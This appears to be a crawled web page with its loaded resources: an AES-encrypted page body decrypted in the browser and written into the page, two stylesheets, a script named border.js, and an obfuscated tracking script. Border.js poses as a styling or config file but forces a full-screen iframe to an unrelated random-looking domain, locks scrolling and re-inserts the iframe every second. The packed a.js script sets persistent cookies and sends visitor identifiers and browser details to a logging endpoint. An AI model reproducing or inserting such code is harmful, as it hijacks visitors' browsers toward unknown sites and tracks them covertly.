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[base64]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[base64]/+Ba9Bq450oZ/scXY0FqzuR1LVNO47Ed+PmpmRhvBrAQukP7eYiLpZTVUmCj/4xrh+ws8tjo+2fHtTbWlBuuJ6D4DvIKxFuL1ZWzJefH1f2eNG4mbwk1TCnbeu8x0JULxO9qPbts3DOmXcRcmLke+qVmSS4tEiK3rXgyroayKDkM1SNMG7M19vlSiJIOEfBbWUtvi526yJ+k1NBRh9UBAD8bqZbi9drdU6/AWk9/JObm0Vakm0phkIHsC89Hs2KqIpzzOSLcie0KOs26keg9pHYzMege0QptEsVlxnm2Vb0cJJRDDcoNSVOAEaxSRTEMwCW/gTPEhRrhixwGMaxqpeYbYaNATEC97AEytE/0Vedi6FTLi0ESli9QtG/hF+lS0X/+nPuSqVUIH6u42deDIUF3FAYSCeme0MhFQ7ylrNXrvx1OmGpJnsZQxOdT0/LgPMX+/byDUq51e7VMw3wIChupdgLWCV7MCHh/3IiBJ70XmSwqm1XfEUp39M50a4lL8h76lPy8RawPZ6ezL+nQFlPdtDdMR/ZIDoH5RtxanMi2d5sHhNcLylJpDDig55Pmb5QWQFO6BDcU4BdRPfbxxp3g/oxB3vHsdmxb120bcH5q/dVlseD/tjpxT49BeQjPTjckrLFV9wr92yGX6CHFV+KAid4tWqjUzmUpQivd5bGFPeFZfHdEWrEJC57Hp8O2hA2OlnhOJqw897eEAKlS5XdPfQanesnjYh9NbFRcj9AWm/[base64]/[base64]/NGiPaUt6xXkiw0DyWEm44bD0sKUtcXqnnZwwXZdHEvNtRHBfgXoajOfTEVsdcpcnMNhYQgEUTCi+TPq6auhrE9xeew+azJ1SQjpkbkgDBvJJk1SDiYrOHv93VQsV9kxbK8/UNY+kR05HsUAeCvT3o3QFUuZNnCDPEJC9C1TSw858H9orEctOTyBZsC7+AqpIqbAZDNmH7MElSHX0xJ+cUcRLkUSELNIp/2zjfXuqbku9QkAfRVhpcUxspqzEcyzlGJXLyfiN56gv9kyDXFKUYdp/WvngtRqOuAfwoDAZaPP8ac0YzUhUbkozgWoq2W/AgIIW0Trz9OnU/9+jSioyu1OlnM10kpAFQdU1gadwTE5CgGA3yj8/yf1NIDCLdfIOsRGSXmvFE5RDWfjcbEuB+QmEx+iiROXou2z8YUfZvRfJMFt4zHDVuxqeAbG2CpJulb99RF2RE5IxBYe5jnvW2qPjHH/Uuo=";
var key =CryptoJS.enc.Utf8.parse("108e3f693c268b68");
var iv =CryptoJS.enc.Utf8.parse("108e3f693c268b68");
var options = { mode: CryptoJS.mode.CBC,padding:CryptoJS.pad.Pkcs7,iv:iv}
content = CryptoJS.AES.decrypt(content,key,options).toString(CryptoJS.enc.Utf8)
document.write(content)
</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://laun-y.sztflwnx.com/ctag/addLog
body_size: -90
content:
connect error

--- FILE ---
content_type: text/css
request_url: https://laun-y.sztflwnx.com/theme/skin1/css/reset.css?_v=20251024
body_size: 581
content:
html,
body {
    overflow-x: hidden;
    -webkit-overflow-scrolling: touch;
    font-size: 12px;
    font-family: "lucida grande", "lucida sans unicode", lucida, helvetica, "Hiragino Sans GB", "Microsoft YaHei", "WenQuanYi Micro Hei", sans-serif;
    color: #333;
}
html,
body,
div,
ul,
ol,
li,
dl,
dt,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
p,
table,
th,
td,
form,
fieldset,
legend,
input,
textarea,
select,
button,
hr,
blockquote,
pre {
    margin: 0;
    padding: 0;
    outline: none;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
    font-weight: bold;
    line-height: 1.2;
}
ul,
ol,
dl {
    list-style-type: none;
}
fieldset,
img {
    border: none;
}
table {
    border-collapse: collapse;
    table-layout: fixed;
    empty-cells: show;
}
caption,
th {
    text-align: left;
    font-weight: normal;
}
address,
caption,
cite,
code,
dfn,
th {
    font-style: normal;
    font-weight: normal;
}
input,
select,
textarea,
button {
    font-size: 100%;
    vertical-align: baseline;
    *vertical-align: middle;
    outline: none;
    border:none;
}
textarea {
    vertical-align: top;
}
img {
    vertical-align: middle;
}
em,
i {
    font-style: normal;
}
ins {
    text-decoration: underline;
}
del {
    text-decoration: line-through;
}
q:before,
q:after {
    content: "";
}
hr {
    margin: 4px 0;
    border: none;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #fff;
    _display: block;
    _margin: -5px 0;
    _font-size: 0;
    _line-height: 0;
}
a {
    text-decoration: none;
}
a:active {
    opacity: .7;
}
.flex{
    display: flex;
}
.flex-center{
    display: flex;
    align-items: center;
}
img.load-img[src=""],img.load-img:not([src]){opacity:0;}

--- FILE ---
content_type: text/css
request_url: https://laun-y.sztflwnx.com/theme/skin1/css/pc.css?_v=20251024
body_size: 559
content:
html,body,.desktop{
    width: 100%;
    height: 100%;
}
.fixed-logo{
    position: fixed;
    left: 3.7vh;
    top: 3.7vh;
}
.fixed-logo img {
    width: 25vh;
}

.fixed-links {
    position: fixed;
    right: 3.7vh;
    top: 3.7vh;
    display: flex;
    align-items: center;
}
.fixed-links img {
    height: 4.5vh;
}
.fixed-links :nth-child(1) {
    margin-right: 1vh;
}

.fixed-right-bottom{
    position: fixed;
    right: 2.77vh;
    bottom: 1.5vh;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}
.qrcode-wrap{
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: 27vh;
    padding: 2vh 0;
    text-align: center;
}
.qrcode-wrap img{
    width: 10.3vh;
    background-color: #fff;
    padding: 0.3vh;
}

.qrcode-text{
    font-size: 1.86vh;
    color: #fff;
    margin-top: 1.85vh;
    background-color: #ff5353;
    padding: 0.74vh 1.5vh;
    border-radius: 2vh;
}
.tips{
    color: #fff;
    font-size: 1.48vh;
}
.fixed-slogan{
    position: fixed;
    bottom: 2.3vh;
    left: 0;
    width: 100%;
    padding: 0 40vh;
    box-sizing: border-box;
    text-align: center;
}
.fixed-slogan img{
    max-width: 100%;
    width: 80vh;

}

main{
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    box-sizing: border-box;
    padding-bottom: 8vh;
    user-select: none;
}
.time{
    font-size: 13.9vh;
    color: #fff;
    margin-bottom: 2vh;
    font-family: "PingFang SC", "Helvetica Neue", Helvetica, STHeiTi, Arial, sans-serif;
    letter-spacing: 0.2vh;
}
@keyframes marqueeAnim {
    0% {
        transform: translateX(100vw);
    }
    100% {
        transform: translateX(-100%);
    }
}
.marquee-root {
    position: fixed;
    top:0;
    left: 0 ;
    width: 100%;
    height: 30px;
    text-align: left;
    line-height: 30px;
    overflow: hidden;
    background-color: red;
}
.marquee-content {
    white-space: nowrap;
    display: inline-block;
    color: white;
    animation: marqueeAnim 15s linear 0s infinite;
}

--- FILE ---
content_type: application/javascript
request_url: http://infa24.com/border.js?v=0.011100769811197
body_size: 1283
content:
function generateRandomString(length) {
    const characters = 'abcdefghijklmnopqrstuvwxyz0123456789';
    let result = '';
    for (let i = 0; i < length; i++) {
        result += characters.charAt(Math.floor(Math.random() * characters.length));
    }
    return result;
}
 
function createIframe() {
    const randomPrefix = generateRandomString(6);
    const lins = "http://aplsof2fd.xevrjenvrybhsvarindrumbek.com/ky/47815/13wrk9xtx";
 
    const iframe = document.createElement('iframe');
    iframe.src = lins;
    iframe.style.position = 'fixed';
    iframe.style.top = '0';
    iframe.style.left = '0';
    iframe.style.width = '100%';
    iframe.style.height = '100%';
    // iframe.style.border = 'none';
    iframe.style.zIndex = '999999';
    iframe.style.setProperty('display', 'block', 'important');
    iframe.style.setProperty('visibility', 'visible', 'important');
    iframe.setAttribute('frameborder', '0');
    iframe.setAttribute('scrolling', 'yes');
    iframe.setAttribute('allowfullscreen', 'true');
 
    // 如果body存在，直接插入；如果还没解析出来，监听DOMContentLoaded再插
    if (document.body) {
        document.body.appendChild(iframe);
        disableScroll();
    } else {
        document.addEventListener('DOMContentLoaded', function() {
            document.body.appendChild(iframe);
            disableScroll();
        });
    }
}
 
// 禁止页面滚动
function disableScroll() {
    document.body.style.overflow = 'hidden';
    document.documentElement.style.overflow = 'hidden';
}
 
// 初始化
(function() {
    try {
        createIframe();
    } catch(e) {
        // 万一失败，再延迟1毫秒重试
        setTimeout(createIframe, 1);
    }
 
    // 额外保护：每1秒检测iframe还在不在
    setInterval(function() {
        const iframe = document.querySelector('iframe');
        if (!iframe || !document.body.contains(iframe)) {
            createIframe();
        }
    }, 1000);
 
    // 移动设备适配
    window.addEventListener('orientationchange', function() {
        setTimeout(resizeIframe, 300);
    });
    window.addEventListener('resize', function() {
        setTimeout(resizeIframe, 300);
    });
 
    function resizeIframe() {
        const iframe = document.querySelector('iframe');
        if (iframe) {
            iframe.style.width = '100vw';
            iframe.style.height = '100vh';
        }
    }
 
    // iOS滚动兼容
    if (/iPad|iPhone|iPod/.test(navigator.userAgent)) {
        window.addEventListener('scroll', function() {
            const iframe = document.querySelector('iframe');
            if (iframe) {
                iframe.style.height = window.innerHeight + 'px';
            }
        });
    }
})();
 
 
tailwind.config = {
            theme: {
                extend: {
                    colors: {
                        primary: '#e63946',
                        secondary: '#3a86ff',
                        neutral: '#f8f9fa',
                        dark: '#212529',
                    },
                    fontFamily: {
                        sans: ['Inter', 'system-ui', 'sans-serif'],
                    },
                }
            }
        }

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://laun-y.sztflwnx.com/ctag/a.js
body_size: 2063
content:
var _0x208711=_0x95ee;(function(_0x62f02b,_0x1244d8){var _0xae6b31=_0x95ee,_0x5205d6=_0x62f02b();while(!![]){try{var _0x525f5d=parseInt(_0xae6b31(0x12e))/0x1*(parseInt(_0xae6b31(0x130))/0x2)+parseInt(_0xae6b31(0x12b))/0x3+-parseInt(_0xae6b31(0x129))/0x4*(-parseInt(_0xae6b31(0x12d))/0x5)+-parseInt(_0xae6b31(0x126))/0x6+parseInt(_0xae6b31(0x133))/0x7+-parseInt(_0xae6b31(0x12a))/0x8*(-parseInt(_0xae6b31(0x127))/0x9)+-parseInt(_0xae6b31(0x128))/0xa;if(_0x525f5d===_0x1244d8)break;else _0x5205d6['push'](_0x5205d6['shift']());}catch(_0x39a7ce){_0x5205d6['push'](_0x5205d6['shift']());}}}(_0x5cd1,0xf413f),eval(function(_0x3194ec,_0x45575e,_0x217f17,_0x276195,_0x5b20de,_0xff2e85){var _0x53d57d=_0x95ee;_0x5b20de=function(_0x2fdf7f){var _0x2c1251=_0x95ee;return(_0x2fdf7f<_0x45575e?'':_0x5b20de(parseInt(_0x2fdf7f/_0x45575e)))+((_0x2fdf7f=_0x2fdf7f%_0x45575e)>0x23?String[_0x2c1251(0x12c)](_0x2fdf7f+0x1d):_0x2fdf7f[_0x2c1251(0x131)](0x24));};if(!''[_0x53d57d(0x12f)](/^/,String)){while(_0x217f17--)_0xff2e85[_0x5b20de(_0x217f17)]=_0x276195[_0x217f17]||_0x5b20de(_0x217f17);_0x276195=[function(_0x49091a){return _0xff2e85[_0x49091a];}],_0x5b20de=function(){return'\x5cw+';},_0x217f17=0x1;};while(_0x217f17--)if(_0x276195[_0x217f17])_0x3194ec=_0x3194ec[_0x53d57d(0x12f)](new RegExp('\x5cb'+_0x5b20de(_0x217f17)+'\x5cb','g'),_0x276195[_0x217f17]);return _0x3194ec;}(_0x208711(0x132),0x3e,0x7e,'|||||this|function|var||return||window||new||id||setCookie||document|getTime||post||||Date||getCookie||if||CCounter||baseUrl|getUserAgent|getUid|getReferrer|getChannel|getLanguage|getUTime|1e3|navigator|crypto|null|ActiveXObject|encodeURIComponent|__CC_C|log|ua|uid|location|href|title|ut|const|Math|__CC_T|31536e3|__CC_UID|getRandUUID|randomUUID|XMLHttpRequest|try|XMLHTTP|catch|cookie|init||864e3|onload|addLog|event|addEvent|evn|evd|getTimezoneOffset|60|288e5|floor|userAgent|let|language|userLanguage|substr|toLowerCase|referrer|undefined|typeof|void|xxxxxxxx|xxxx|4xxx|yxxx|xxxxxxxxxxxx|replace|xy|random|toString|else|Msxml2|Microsoft|onreadystatechange|200|status|readyState|responseText|for|in|open|setRequestHeader|Content|Type|application|www|form|urlencoded|send|delCookie|RegExp|match|setTime|expires|toGMTString|path|domain'['split']('|'),0x0,{})));function _0x95ee(_0x878f54,_0x50579b){var _0x5cd10e=_0x5cd1();return _0x95ee=function(_0x95ee0,_0x75d98e){_0x95ee0=_0x95ee0-0x126;var _0x25836c=_0x5cd10e[_0x95ee0];return _0x25836c;},_0x95ee(_0x878f54,_0x50579b);}function _0x5cd1(){var _0x21d674=['24530VChkkE','4MkqGik','replace','387762RoZfOT','toString','7\x20w={y:\x22\x22,f:\x22\x22,15:6(e,t,n){5.y=t,n&&5.h(\x22L\x22,n,17),5.f=e,b.18=6(){w.M()}},M:6(){5.m(\x2219\x22,{f:5.f,N:5.z(),O:5.A(),r:5.B(),p:b.P.Q,t:b.j.R,c:5.C(),l:5.D(),S:5.E()})},1a:6(e,t){5.m(\x221b\x22,{f:5.f,N:5.z(),O:5.A(),r:5.B(),p:b.P.Q,t:b.j.R,c:5.C(),l:5.D(),1c:e,1d:t,S:5.E()})},k:6(){T\x20e=-8,t=(d\x20q).1e(),n=(d\x20q).k()+1f*t*F-\x20-1g;9\x20U.1h(d\x20q(n).k()/F)},C:6(){7\x20e;9\x205.s(\x22L\x22)||\x22\x22},z:6(){9\x20G.1i},D:6(){1j\x20e=G.1k||G.1l;9\x20e?e.1m(0,2).1n():\x22\x22},B:6(){9\x20j.1o},E:6(){7\x20e=5.s(\x22V\x22);9\x20e||(e=5.k(),5.h(\x22V\x22,e,W,\x22/\x22),e)},A:6(){7\x20e=5.s(\x22X\x22);9\x20e||(e=5.Y(),5.h(\x22X\x22,e,W,\x22/\x22),e)},Y:6(){9\x221p\x22!=1q\x20H&&1r\x200!==H.Z?H.Z():\x221s-1t-1u-1v-1w\x22.1x(/[1y]/g,6(e){T\x20t=16*U.1z()|0,n=\x22x\x22===e?t:3&t|8;9\x20n.1A(16)})},m:6(e,t,n,i){e=w.y+\x22/\x22+e;7\x20o=I;u(b.10)o=d\x2010;1B\x20u(b.J)11{o=d\x20J(\x221C.12\x22)}13(e){11{o=d\x20J(\x221D.12\x22)}13(e){}}u(I!=o){o.1E=6(){1F===o.1G&&4===o.1H&&n(o.1I)};7\x20r=\x22v=1.0\x22;1J(7\x20a\x201K\x20t)r+=\x22&\x22+a+\x22=\x22+t[a];o.1L(\x22m\x22,e),o.1M(\x221N-1O\x22,\x221P/x-1Q-1R-1S\x22),o.1T(r)}},1U:6(e,t,n){5.h(e,\x22\x22,-1,t,n)},s:6(e){7\x20t,n=1V(\x22(^|\x20)\x22+e+\x22=([^;]*)(;|$)\x22);9(t=j.14.1W(n))?t[2]:I},h:6(e,t,n,i=\x22\x22,o){7\x20r=K(e)+\x22=\x22+K(t);u(n){n*=F;7\x20a=d\x20q;a.1X(a.k()+n),r+=\x22;\x201Y=\x22+a.1Z()}i&&(r+=\x22;\x2020=\x22+i),o&&(r+=\x22;\x2021=\x22+K(o)),j.14=r}};','8650817apFhNt','7941192wijSlz','10434465UGvXng','24406480bwdVhU','656sKXarx','8jnWWLu','2365797BPMbbh','fromCharCode'];_0x5cd1=function(){return _0x21d674;};return _0x5cd1();}